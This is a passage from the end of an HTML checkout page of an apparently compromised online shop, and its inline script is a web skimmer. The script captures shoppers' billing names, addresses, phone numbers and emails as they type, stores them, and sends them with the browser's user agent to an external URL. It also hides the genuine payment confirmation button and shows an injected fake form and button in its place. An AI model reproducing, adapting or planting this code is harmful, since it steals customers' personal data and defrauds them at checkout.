            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Open+Sans&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Open+Sans&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>